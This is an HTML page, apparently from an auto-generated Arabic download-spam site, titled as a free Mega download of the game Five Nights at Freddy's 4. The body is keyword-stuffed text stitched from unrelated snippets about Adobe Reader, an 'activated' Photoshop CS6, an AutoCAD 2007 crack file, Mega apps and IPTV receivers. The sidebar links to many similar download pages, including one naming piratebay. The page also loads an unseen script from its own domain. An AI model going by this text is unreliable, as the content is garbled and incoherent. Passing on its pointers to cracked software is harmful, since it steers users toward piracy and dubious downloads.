

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/468134.html
body_size: 4093
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fnaf 4 تحميل مجاني ميجا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fnaf 4 تحميل مجاني ميجا</h1>
<p>Adobe Reader XI v11.0.00 Final. حصريا قارى الكتب الالكترونية الشهير " Adobe Reader XI v11.0.00 " باحدث اصدارته بحجم 37 ميجا تحميل مباشر و على اكثر من سيرفر تحميل برنامج Photoshop CS6 نسخة كاملة و مفعلة و جاهزة بدون تثبيت بحجم 50 ميجا فقط .رابط التحميل من وصف ل Angry Birds Go! Mod v2.2.4 (ميجا تعديل) مرحبا بكم في سباق انحدار في جزيرة الخنزير! يشعر الذروة كما هدم المسار بسرعة فائقة في سباق مثيرة حتى النهاية. سيكون وعر! احترس من الطرق الخطرة ، ومؤذ المعارضين</p>
<h2>كتاب نظم وقتك في 60ثانية .. تحميل مجاني وبحجم 4 ميجا فقط</h2>
<p>Adobe Reader XI v11.0.00 Final. حصريا قارى الكتب الالكترونية الشهير " Adobe Reader XI v11.0.00 " باحدث اصدارته بحجم 37 ميجا تحميل مباشر و على اكثر من سيرفر</p>
<h3>قسم تحميل برامج و تطبيقات الموبايل للاندرويد بصيغة apk للجوالات حيث يمكنك تحميل احدث برامج الاندرويد من على متاجر النشر المختلفة . </h3>
<p>2/12/2021 نبذة تعريفة عن برنامج ميجا لرفع الملفات للكمبيوتر : يعد برنامج ميجا لرفع الملفات للكمبيوتر من البرامج العالمية، حيث تسهل على المستخدم عملية رفع الملفات على الكمبيوتر، بسهولة دون تقطيع في عملية التحميل ويمكن استكمال</p>
<h3> ratings, see screenshots, and learn more about Five Nights at Freddy's 4.  Download Five Nights at Freddy's 4 and enjoy it on your iPhone, iPad, and iPod  touch.</h3>
<p>قد يعرف الكثير ان فودافون اتاحت ال 500 ميجا منذ فتره عبر تطبيق معين 6.4 لكن الان تم تحديث التطبيق ولم تصبح هذه الميزه موجوده قسم تحميل برامج و تطبيقات الموبايل للاندرويد بصيغة apk للجوالات حيث يمكنك تحميل احدث برامج الاندرويد من على متاجر النشر المختلفة . برامج كمبيوتر 2021 مجانية ويندوز 10 8 7. تحميل برامج كمبيوتر 2020 عربي مجانا افضل البرامج الجديدة، يتوفر بهذا القسم روابط تحميل أحدث البرامج مباشرة للويندوز 10 8 7 xp بإصدارته المختلفة وبرامج نظام mac ولينكس. تنزيل Microsoft Word 2016 لاجهزة الكمبيوتر التي تعمل بنظام التشغيل ويندوز Windows بأصدار 16.0.13127.20162 وحجم 46.7 ميجا برنامج doPDF هو محول مجاني إلى تنسيق و صيغة PDF للاستخدام التجاري و الشخصي المنزلي و يمكنك من خلال استخدام برنامج doPDF إنشاء ملفات PDF عن طريق تحديد الأمر “طباعة” من أي تطبيق تقريبا تستطيع بنقرة واحدة تحويل مستنداتMicrosoft Excel  ,تحويل ,الرائع, اجهزة ,معالج ,صن, بلص, 1506t و ,1506f, ,سيرفر iptv اكستريم, تحويل من خلال usb فقط بدون لودر او مبرمجه بمعنا تحميل السوفت وير تحويل من خلال فلاشة usb من اهم المميزات تحويل عن تجربه افضل و اقوى تحويل فى تشغيل اكود اكستريم  1 64 بت تحميل مجاني أوتوكاد 2007 ويندوز 8. 1 تنزيل أوتوكاد 2007 F8 2 ملف الكراك أوتوكاد 2007 3d أوتوكاد 2007 3d autocad 2007 قوات الدفاع الشعبي 3d 2007 أوتوكاد تعليمي 3d 2007 أوتوكاد تعليمي pdf accurender 4 أوتوكاد 2007 أوتوكاد 2007 أوتوكاد 2007 ويندوز 7 </p>
<h3>تحميل برنامج Mega للكمبيوتر تطبيق ميجا للتخزين mega download 2018 تحميل برنامج Mega للكمبيوتر حجم البرنامج : 29.8 ميجابايت.</h3>
<p>تحميل جميع اجزاء لعبه ميجا مان Mega man X الجزء 4 و 5 و 6 ميجا مان , لعب ميجا مان , جميع اجزاء لعبه ميجا مان , تحميل لعبه Mega man , موسوعه ميجا مان , العاب Meg  حجم البرنامج 7.4 ميجا.  اكبر موقع عربي علي الانترنت لتحميل البرامج المجانية تحميل مجاني   ‫قم بنتزيل Five Nights at Freddy's 21.07 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Five Nights at Freddy's 22015 لـ Android  تطبيق مجاني يمنحك أكثر من 50 جيجابايت مجانية. تستطيع مزامنة ملفاتك مع كافة الأجهزة. هناك كاميرا مدمجة في تطبيق ميجا MEGA تمكنك من تصوير أي شيء ومزامنته على الفور مع كافة أجهزتك.  تحميل ميجا mega 3.7.4 اخر إصدار للأندرويد 17 أبريل، 2020 تطبيقات 1 Mega يعتبر إحدى التطبيقات المميزة التي لم تنشر بالقدر الكافي على الرغم من جودة هذا التطبيق وتميزه على الهواتف المحموله العاملة بنظام  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarlubb.web.app/82800/54352.html">sk</a></li><li><a href="https://kopavgulddipp.web.app/35476/50473.html">sk</a></li><li><a href="https://lonobuw.web.app/88273/33758.html">sk</a></li><li><a href="https://skatteraekf.web.app/2550/508.html">sk</a></li><li><a href="https://forsaljningavaktiermawd.web.app/94393/31551.html">sk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/719235.html">تحميل تطبيق zem sport android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/587782.html">لعبة الحياة android تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/394932.html">يحتفظ الكمبيوتر بالتجميد عند تنزيل تحديث windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/65383.html">تحميل البوم ميترو mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/554537.html">اليكسا أعلى 10000 مواقع آمنة تنزيل ملف csv</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/223152.html">بندول التحميل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/523511.html">Tf3000 تنزيل التطبيقات المحملة مسبقًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/743864.html">كاريوكي جديد مسيحي تحميل مجاني مع كلمات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/746683.html">تحميل pixelmon minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/701686.html">Wevil في غضون 2 جهاز كمبيوتر تحميل piratebay</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/451020.html">تحميل plants vs zombies 2 garden warfare pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/739865.html">تنزيل مفتاح منتج التنشيط mod الخاص بـ garry</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/694853.html">كيفية تحرير سرعة التنزيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/950997.html">يستغرق تنزيل forza 7 pc وقتًا طويلاً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/692768.html">ما زلت لا أستطيع تنزيل السيول باستخدام pia</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/849456.html">تحميل ios softwer للآيفون 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/749927.html">بعد تنزيل الناسخ 2 windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/365291.html">Outube mp4 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/342005.html">Vmware esxi 6 تحميل ايزو ميجا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/916831.html">تنزيل برنامج التشغيل sis 305 agp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/466014.html">تحميل العاب كمبيوتر ممتعة مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/134745.html">كيفية تنزيل ثيمات ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/674236.html">تنزيل manzil pdf مع الترجمة الأردية</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>